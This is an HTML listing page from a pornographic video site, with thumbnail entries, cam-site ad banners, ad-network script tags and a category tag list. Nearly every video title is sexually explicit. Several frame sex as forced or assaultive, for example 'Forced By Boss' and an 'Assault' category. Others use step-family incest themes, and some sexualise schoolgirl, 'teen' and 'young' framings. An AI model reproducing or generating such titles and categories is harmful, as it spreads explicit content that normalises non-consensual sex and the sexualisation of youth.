                            <img data-sg="993bd3c987ed6bb5" src="/thumbs/909/11041651773951273909_0.jpg" alt="Brother Spies as Step Sister Tries on Mom's Underwear and Get Real Orgasm" width="380" height="285">
                            <div class="desc">
                                <span class="views">2</span>
                                <span class="time">11:28</span> 
                                <p>Brother Spies as Step Sister Tries on Mom's Underwear and Get Real Orgasm</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/9901532172685896686/" class="rectangle-ratio trd">
                            <img data-sg="89694f0ced0b6bee" src="/thumbs/686/9901532172685896686_0.jpg" alt="The girls get to their knees and do what they do best, deep throat and tit fuck! One stuffed hole just isn't enough so both girls take a hard blasting of DP, leaving their ass holes gaping for more! This sweaty orgy turns even more hardcore when the girls" width="380" height="285">
                            <div class="desc">
                                <span class="views">0</span>
                                <span class="time">2:52</span> 
                                <p>The girls get to their knees and do what they do best, deep throat and tit fuck! One stuffed hole just isn't enough so both girls take a hard blasting of DP, leaving their ass holes gaping for more! This sweaty orgy turns even more hardcore when the girls</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7701268880428347952/" class="rectangle-ratio trd">
                            <img data-sg="6ae0673e61b3b230" src="/thumbs/952/7701268880428347952_0.jpg" alt="Fetish German Mature Granny" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">12:00</span> 
                                <p>Fetish German Mature Granny</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/7008995927974715580/" class="rectangle-ratio trd">
                            <img data-sg="6144f4a94717a0bc" src="/thumbs/580/7008995927974715580_0.jpg" alt="Huge Ass Creampie PART 2 • Gf JayJadeMoon" width="380" height="285">
                            <div class="desc">
                                <span class="views">2</span>
                                <span class="time">5:14</span> 
                                <p>Huge Ass Creampie PART 2 • Gf JayJadeMoon</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/4696650812479433682/" class="rectangle-ratio trd">
                            <img data-sg="412ddb07afe2ebd2" src="/thumbs/682/4696650812479433682_0.jpg" alt="Ass to Mouth & Full Nelson for Rough Sex Lover by BRAZZERS" width="380" height="285">
                            <div class="desc">
                                <span class="views">3</span>
                                <span class="time">7:58</span> 
                                <p>Ass to Mouth & Full Nelson for Rough Sex Lover by BRAZZERS</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/4553715684782375574/" class="rectangle-ratio trd">
                            <img data-sg="3f320c49e7940296" src="/thumbs/574/4553715684782375574_0.jpg" alt="Asian School Girl Hardcore Fuck FIND HER at WhoreCamsTV.com" width="380" height="285">
                            <div class="desc">
                                <span class="views">2</span>
                                <span class="time">20:25</span> 
                                <p>Asian School Girl Hardcore Fuck FIND HER at WhoreCamsTV.com</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3777903268436734445/" class="rectangle-ratio trd">
                            <img data-sg="346dcf01a6f571ed" src="/thumbs/445/3777903268436734445_0.jpg" alt="I Know How To Please A Slut Like You" width="380" height="285">
                            <div class="desc">
                                <span class="views">0</span>
                                <span class="time">12:52</span> 
                                <p>I Know How To Please A Slut Like You</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3676915531060375484/" class="rectangle-ratio trd">
                            <img data-sg="33070731c1f86fbc" src="/thumbs/484/3676915531060375484_0.jpg" alt="T&A 387 - Clothed Sex White Milf in Silky Upskirt" width="380" height="285">
                            <div class="desc">
                                <span class="views">2</span>
                                <span class="time">32:54</span> 
                                <p>T&A 387 - Clothed Sex White Milf in Silky Upskirt</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/5877474127163170935/" class="rectangle-ratio trd">
                            <img data-sg="5190fb94161c2077" src="/thumbs/935/5877474127163170935_0.jpg" alt="Rough blowjob and massive creampie" width="380" height="285">
                            <div class="desc">
                                <span class="views">128</span>
                                <span class="time">7:53</span> 
                                <p>Rough blowjob and massive creampie</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3145375457223398492/" class="rectangle-ratio trd">
                            <img data-sg="2ba69e503d08545c" src="/thumbs/492/3145375457223398492_0.jpg" alt="JUST MADE THIS HOT BIG TIT TEEN EVILYN JEZEBEL SQUIRT IN HER MOUTH IN ROUGH SEX COSPLAY -WHORNY FILMS" width="380" height="285">
                            <div class="desc">
                                <span class="views">3</span>
                                <span class="time">11:18</span> 
                                <p>JUST MADE THIS HOT BIG TIT TEEN EVILYN JEZEBEL SQUIRT IN HER MOUTH IN ROUGH SEX COSPLAY -WHORNY FILMS</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/4809249816115841993/" class="rectangle-ratio trd">
                            <img data-sg="42bde33a2db28bc9" src="/thumbs/993/4809249816115841993_0.jpg" alt="Dane Jones Horny wife in sexy black lingerie" width="380" height="285">
                            <div class="desc">
                                <span class="views">133</span>
                                <span class="time">7:43</span> 
                                <p>Dane Jones Horny wife in sexy black lingerie</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1642426532642910404/" class="rectangle-ratio trd">
                            <img data-sg="16cb123abfdb70c4" src="/thumbs/404/1642426532642910404_0.jpg" alt="busty stepmoms hairy ass b. destroyed" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">12:25</span> 
                                <p>busty stepmoms hairy ass b. destroyed</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/17806610825525186075/" class="rectangle-ratio trd">
                            <img data-sg="f71dca33cd0dce1b" src="/thumbs/75/17806610825525186075_0.jpg" alt="T&A 614 - French Girl in Zebra Skirt & Grey Satin Shirt" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">8:32</span> 
                                <p>T&A 614 - French Girl in Zebra Skirt & Grey Satin Shirt</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/17168009323960405298/" class="rectangle-ratio trd">
                            <img data-sg="ee41058527410d32" src="/thumbs/298/17168009323960405298_0.jpg" alt="Genuine home-made. Russian escort Milf is roughly fucked. Fuck meet, doggy-style" width="380" height="285">
                            <div class="desc">
                                <span class="views">121</span>
                                <span class="time">11:52</span> 
                                <p>Genuine home-made. Russian escort Milf is roughly fucked. Fuck meet, doggy-style</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/15950937219624018242/" class="rectangle-ratio trd">
                            <img data-sg="dd5d1ce3ba3f2142" src="/thumbs/242/15950937219624018242_0.jpg" alt="Horny Pornstar Alexa Nicole Pussy Fingered And Banged" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">10:00</span> 
                                <p>Horny Pornstar Alexa Nicole Pussy Fingered And Banged</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/15404555531480116123/" class="rectangle-ratio trd">
                            <img data-sg="d5c7f9a398a6ab9b" src="/thumbs/123/15404555531480116123_0.jpg" alt="LETSDOEIT - Petite Schoolgirl Kesha Ortega Gets Rough Initiation SEX at Porno Academie" width="380" height="285">
                            <div class="desc">
                                <span class="views">8</span>
                                <span class="time">11:01</span> 
                                <p>LETSDOEIT - Petite Schoolgirl Kesha Ortega Gets Rough Initiation SEX at Porno Academie</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/9190881353460164209/" class="rectangle-ratio trd">
                            <img data-sg="7f8c91e545c12671" src="/thumbs/209/9190881353460164209_0.jpg" alt="T&A 464 - Satin Lingerie, Heels and Stockings" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">11:45</span> 
                                <p>T&A 464 - Satin Lingerie, Heels and Stockings</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/5735353245114358628/" class="rectangle-ratio trd">
                            <img data-sg="4f981163a46cdb64" src="/thumbs/628/5735353245114358628_0.jpg" alt="YES! Fuck my young pussy!" width="380" height="285">
                            <div class="desc">
                                <span class="views">0</span>
                                <span class="time">11:06</span> 
                                <p>YES! Fuck my young pussy!</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/5208262425632915131/" class="rectangle-ratio trd">
                            <img data-sg="48477714e0dd3ebb" src="/thumbs/131/5208262425632915131_0.jpg" alt="BlackEned with Dee Williams Balls Deep Asshole / DAP / Gapes / Facial / Cream Pie Swallow GIO938" width="380" height="285">
                            <div class="desc">
                                <span class="views">0</span>
                                <span class="time">1:30</span> 
                                <p>BlackEned with Dee Williams Balls Deep Asshole / DAP / Gapes / Facial / Cream Pie Swallow GIO938</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639659590861/" class="rectangle-ratio trd">
                            <img data-sg="3514ed10bb27a4cd" src="/thumbs/861/3824942639659590861_0.jpg" alt="Kotomi enjoys rough pussy pounding on cam" width="380" height="285">
                            <div class="desc">
                                <span class="views">2</span>
                                <span class="time">12:16</span> 
                                <p>Kotomi enjoys rough pussy pounding on cam</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3522428863074308643/" class="rectangle-ratio trd">
                            <img data-sg="30e22e636a209223" src="/thumbs/643/3522428863074308643_0.jpg" alt="Young couple pleases their fans on a webcam stream" width="380" height="285">
                            <div class="desc">
                                <span class="views">0</span>
                                <span class="time">7:55</span> 
                                <p>Young couple pleases their fans on a webcam stream</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2771495050404320900/" class="rectangle-ratio trd">
                            <img data-sg="26765410781a5684" src="/thumbs/900/2771495050404320900_0.jpg" alt="Rough Anal with Slutty Looking AnalWhore" width="380" height="285">
                            <div class="desc">
                                <span class="views">0</span>
                                <span class="time">10:08</span> 
                                <p>Rough Anal with Slutty Looking AnalWhore</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2705852731981439141/" class="rectangle-ratio trd">
                            <img data-sg="258d1eb9384620a5" src="/thumbs/141/2705852731981439141_0.jpg" alt="Carissa Montgomery, The Nasty Gimp" width="380" height="285">
                            <div class="desc">
                                <span class="views">0</span>
                                <span class="time">2:20</span> 
                                <p>Carissa Montgomery, The Nasty Gimp</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482547542484171/" class="rectangle-ratio trd">
                            <img data-sg="13cbe251b49064cb" src="/thumbs/171/1426482547542484171_0.jpg" alt="Fingerfucked brit moans and begs" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">10:00</span> 
                                <p>Fingerfucked brit moans and begs</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482546758840273/" class="rectangle-ratio trd">
                            <img data-sg="13cbe25185daefd1" src="/thumbs/273/1426482546758840273_0.jpg" alt="Exploitedteensasia Exclusive Scene Rack Vietnamese Babe Fucked Hard Big Round Ass Real Beauty" width="380" height="285">
                            <div class="desc">
                                <span class="views">2</span>
                                <span class="time">8:02</span> 
                                <p>Exploitedteensasia Exclusive Scene Rack Vietnamese Babe Fucked Hard Big Round Ass Real Beauty</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/16687168932662683423/" class="rectangle-ratio trd">
                            <img data-sg="e794bbbb5a4b271f" src="/thumbs/423/16687168932662683423_0.jpg" alt="In a hotel room with stockings and beautiful heels, I'm throated and fucked hard" width="380" height="285">
                            <div class="desc">
                                <span class="views">101</span>
                                <span class="time">10:52</span> 
                                <p>In a hotel room with stockings and beautiful heels, I'm throated and fucked hard</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/14998459489747430874/" class="rectangle-ratio trd">
                            <img data-sg="d0253b70d07b6dda" src="/thumbs/874/14998459489747430874_0.jpg" alt="Behind the scenes #54, Francys Belle, Dalila Dark, Mali Ubon and others. More info in description XF102" width="380" height="285">
                            <div class="desc">
                                <span class="views">0</span>
                                <span class="time">1:58</span> 
                                <p>Behind the scenes #54, Francys Belle, Dalila Dark, Mali Ubon and others. More info in description XF102</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/14084899013031184935/" class="rectangle-ratio trd">
                            <img data-sg="c3779d0700f94a27" src="/thumbs/935/14084899013031184935_0.jpg" alt="T&A 548 - Spanking While Fucking, All Dressed in Satin Lingerie (Pants, Panties, Stockings)" width="380" height="285">
                            <div class="desc">
                                <span class="views">114</span>
                                <span class="time">20:49</span> 
                                <p>T&A 548 - Spanking While Fucking, All Dressed in Satin Lingerie (Pants, Panties, Stockings)</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/9038619674387858402/" class="rectangle-ratio trd">
                            <img data-sg="7d6fa0b487bec3e2" src="/thumbs/402/9038619674387858402_0.jpg" alt="Natural Czech brunette gets fucked" width="380" height="285">
                            <div class="desc">
                                <span class="views">114</span>
                                <span class="time">11:34</span> 
                                <p>Natural Czech brunette gets fucked</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/14574627403187066498/" class="rectangle-ratio trd">
                            <img data-sg="ca437a674ca39682" src="/thumbs/498/14574627403187066498_0.jpg" alt="Blackended goes Wet, Alura TNT Jenson, 8on1, BBC, BWC, ATM, DAP, Rough Sex, Gapes, Pee Drink, Creampie, Cum in Mouth GIO2260" width="380" height="285">
                            <div class="desc">
                                <span class="views">2</span>
                                <span class="time">2:02</span> 
                                <p>Blackended goes Wet, Alura TNT Jenson, 8on1, BBC, BWC, ATM, DAP, Rough Sex, Gapes, Pee Drink, Creampie, Cum in Mouth GIO2260</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/8323975277495533838/" class="rectangle-ratio trd">
                            <img data-sg="7384b3699e41410e" src="/thumbs/838/8323975277495533838_0.jpg" alt="T&A 575 - Frenchy Slut in Black Satin Nightie" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">4:12</span> 
                                <p>T&A 575 - Frenchy Slut in Black Satin Nightie</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/5374007911674770462/" class="rectangle-ratio trd">
                            <img data-sg="4a944fb91383741e" src="/thumbs/462/5374007911674770462_0.jpg" alt="ANALIZED - DAZZLING MILF ALEXIS FAWX TAKES BBC UP HER WELL-BEHAVED ARSEHOLE AND CUM SHOT TO HER MEET" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">12:31</span> 
                                <p>ANALIZED - DAZZLING MILF ALEXIS FAWX TAKES BBC UP HER WELL-BEHAVED ARSEHOLE AND CUM SHOT TO HER MEET</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3584966207745680011/" class="rectangle-ratio trd">
                            <img data-sg="31c05bc5a075e28b" src="/thumbs/11/3584966207745680011_0.jpg" alt="Pleasing her Japanese pussy with a hard boner" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">31:03</span> 
                                <p>Pleasing her Japanese pussy with a hard boner</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/5352011525055679078/" class="rectangle-ratio trd">
                            <img data-sg="4a462a2038bd8a66" src="/thumbs/78/5352011525055679078_0.jpg" alt="Juicy Japanese milf, Alice Ozawa, feels extremely horny with this guy around, ready to devour her cramped pussy in a rough masturbation show." width="380" height="285">
                            <div class="desc">
                                <span class="views">110</span>
                                <span class="time">5:02</span> 
                                <p>Juicy Japanese milf, Alice Ozawa, feels extremely horny with this guy around, ready to devour her cramped pussy in a rough masturbation show.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2705852733318617171/" class="rectangle-ratio trd">
                            <img data-sg="258d1eb987f9d853" src="/thumbs/171/2705852733318617171_0.jpg" alt="Horny Babe Sensual Blowjob and Rough Dogging - Cumshot POV" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">1:29</span> 
                                <p>Horny Babe Sensual Blowjob and Rough Dogging - Cumshot POV</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/5351692639714322594/" class="rectangle-ratio trd">
                            <img data-sg="4a450819f13ea8a2" src="/thumbs/594/5351692639714322594_0.jpg" alt="Sexy Babe Fucking Through A Hole In Pantyhose - Cumshot" width="380" height="285">
                            <div class="desc">
                                <span class="views">0</span>
                                <span class="time">6:16</span> 
                                <p>Sexy Babe Fucking Through A Hole In Pantyhose - Cumshot</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2705852731636658072/" class="rectangle-ratio trd">
                            <img data-sg="258d1eb923b92f98" src="/thumbs/72/2705852731636658072_0.jpg" alt="Mistresses Tangent and Toro femdom brutal trample male slave" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">3:24</span> 
                                <p>Mistresses Tangent and Toro femdom brutal trample male slave</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1907669256129249877/" class="rectangle-ratio trd">
                            <img data-sg="1a796714c8848255" src="/thumbs/877/1907669256129249877_0.jpg" alt="Brunette has BBC shoved deep in her facehole" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">14:33</span> 
                                <p>Brunette has BBC shoved deep in her facehole</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1426482544618381146/" class="rectangle-ratio trd">
                            <img data-sg="13cbe25106461f5a" src="/thumbs/146/1426482544618381146_0.jpg" alt="Lesbian nun dominant gets rough with sub" width="380" height="285">
                            <div class="desc">
                                <span class="views">0</span>
                                <span class="time">5:15</span> 
                                <p>Lesbian nun dominant gets rough with sub</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/1291106785244534580/" class="rectangle-ratio trd">
                            <img data-sg="11eaeec7d598d734" src="/thumbs/580/1291106785244534580_0.jpg" alt="Muslim Desi Forced By Boss To Be Slutty" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">12:40</span> 
                                <p>Muslim Desi Forced By Boss To Be Slutty</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3824942639102597214/" class="rectangle-ratio trd">
                            <img data-sg="3514ed1099f4985e" src="/thumbs/214/3824942639102597214_0.jpg" alt="Molly Jane in dad i am not mom" width="380" height="285">
                            <div class="desc">
                                <span class="views">0</span>
                                <span class="time">6:20</span> 
                                <p>Molly Jane in dad i am not mom</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/761171782641605635/" class="rectangle-ratio trd">
                            <img data-sg="a9039b415675c03" src="/thumbs/635/761171782641605635_0.jpg" alt="luxury girl intense taken mirror fuck - projectfundiary" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">11:53</span> 
                                <p>luxury girl intense taken mirror fuck - projectfundiary</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/18088030869799366533/" class="rectangle-ratio trd">
                            <img data-sg="fb05983dd8b0ef85" src="/thumbs/533/18088030869799366533_0.jpg" alt="BRAZZERS Porn Superstar MILF 's Choke & Rough Anal" width="380" height="285">
                            <div class="desc">
                                <span class="views">0</span>
                                <span class="time">8:01</span> 
                                <p>BRAZZERS Porn Superstar MILF 's Choke & Rough Anal</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3303850586995707062/" class="rectangle-ratio trd">
                            <img data-sg="2dd9a29ab4d84cb6" src="/thumbs/62/3303850586995707062_0.jpg" alt="Bubble Arsehole Blondes Claudia Garcia And Luo Bonett Acquire Gonzo DP 6on2 Fucking SZ2953" width="380" height="285">
                            <div class="desc">
                                <span class="views">108</span>
                                <span class="time">2:01</span> 
                                <p>Bubble Arsehole Blondes Claudia Garcia And Luo Bonett Acquire Gonzo DP 6on2 Fucking SZ2953</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/17274429360852582896/" class="rectangle-ratio trd">
                            <img data-sg="efbb19fad73241f0" src="/thumbs/896/17274429360852582896_0.jpg" alt="Horny Black Girl Gets Ass To Mouth Facial" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">4:40</span> 
                                <p>Horny Black Girl Gets Ass To Mouth Facial</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/16731283591765202449/" class="rectangle-ratio trd">
                            <img data-sg="e83175c7d37c9611" src="/thumbs/449/16731283591765202449_0.jpg" alt="Watch her getting naked and ready for a steamy play, having her big tits and warm pussy firmly stimulated before enjoying cock inside during a rough yet passionate hardcore porn show." width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">7:00</span> 
                                <p>Watch her getting naked and ready for a steamy play, having her big tits and warm pussy firmly stimulated before enjoying cock inside during a rough yet passionate hardcore porn show.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/3002483426014128497/" class="rectangle-ratio trd">
                            <img data-sg="29aaf6c4a391e971" src="/thumbs/497/3002483426014128497_0.jpg" alt="Enjoy as she takes it in the ass like a champ with his encouragement!." width="380" height="285">
                            <div class="desc">
                                <span class="views">127</span>
                                <span class="time">3:18</span> 
                                <p>Enjoy as she takes it in the ass like a champ with his encouragement!.</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/2634482912596538800/" class="rectangle-ratio trd">
                            <img data-sg="248f90403c2735b0" src="/thumbs/800/2634482912596538800_0.jpg" alt="Sex-hungry Asian slut likes Rough Doggystyle" width="380" height="285">
                            <div class="desc">
                                <span class="views">108</span>
                                <span class="time">10:21</span> 
                                <p>Sex-hungry Asian slut likes Rough Doggystyle</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/16366006788562151793/" class="rectangle-ratio trd">
                            <img data-sg="e31fbc769fe0e971" src="/thumbs/793/16366006788562151793_0.jpg" alt="British realtor ass fucked by rough maledom" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">10:00</span> 
                                <p>British realtor ass fucked by rough maledom</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/15712223588954125244/" class="rectangle-ratio trd">
                            <img data-sg="da0d081b731fb3bc" src="/thumbs/244/15712223588954125244_0.jpg" alt="Her tight Polish pussy got a rough standing doggystyle fuck" width="380" height="285">
                            <div class="desc">
                                <span class="views">1</span>
                                <span class="time">1:55</span> 
                                <p>Her tight Polish pussy got a rough standing doggystyle fuck</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/14860515292065596301/" class="rectangle-ratio trd">
                            <img data-sg="ce3b27ec7ad4838d" src="/thumbs/301/14860515292065596301_0.jpg" alt="Me and my impish buddy agreed that her boyfriend wanted a double cock sucking and three decker" width="380" height="285">
                            <div class="desc">
                                <span class="views">0</span>
                                <span class="time">10:55</span> 
                                <p>Me and my impish buddy agreed that her boyfriend wanted a double cock sucking and three decker</p>
                            </div>
                        </a>
                    </div>			
  
                    <div class="thumb">
                        <a href="/en/video/13543073463307416367/" class="rectangle-ratio trd">
                            <img data-sg="bbf2a98f8375332f" src="/thumbs/367/13543073463307416367_0.jpg" alt="Lovely Japan milf in red Asian lingerie, Aoi Mizumori, craves for both these horny lads to demolish her fresh pussy and ass in a rough threesome." width="380" height="285">
                            <div class="desc">
                                <span class="views">0</span>
                                <span class="time">7:00</span> 
                                <p>Lovely Japan milf in red Asian lingerie, Aoi Mizumori, craves for both these horny lads to demolish her fresh pussy and ass in a rough threesome.</p>
                            </div>
                        </a>
                    </div>			

                                        
                </div>
                
                
                
                
                <div class="brsq-blk">
                    
                    <div class="brsq">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brsq brsq-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brsq brsq-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                </div>
                
                 <div class="navi-blk">
                    
                    <div class="navi-inner">
                        
                        <div class="inner next-desktop">
                            <a class="next" href="/en/category/120193106/Pantyhose/popular/2/" target="_self">Next</a>
                        </div>
                        
                    </div>
                    
                </div>               
                
                
                <h2>Popular Tags</h2>
                
                    
                <div class="tags-list">

       
<a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a>
       
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
       
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
       
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
       
<a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a>
       
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
       
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
       
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
       
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
       
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
       
<a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a>
       
<a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a>
       
<a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a>
       
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
       
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
       
<a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a>
       
<a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a>
       
<a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a>
       
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
       
<a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a>
       
<a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a>
       
<a href="/en/category/112918610/British/popular/1/" target="_self">British</a>
       
<a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a>
       
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
       
<a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a>
       
<a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a>
       
<a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a>
       
<a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a>
       
<a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a>
       
<a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a>
       
<a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a>
       
<a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a>
       
<a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a>
       
<a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a>
       
<a href="/en/category/113705042/College/popular/1/" target="_self">College</a>
       
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
       
<a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a>
       
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
       
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
       
<a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a>
       
<a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a>
       
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
       
<a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a>
       
<a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a>
       
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
       
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
       
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
       
<a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a>
       
<a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a>
       
<a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a>
       
<a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a>
       
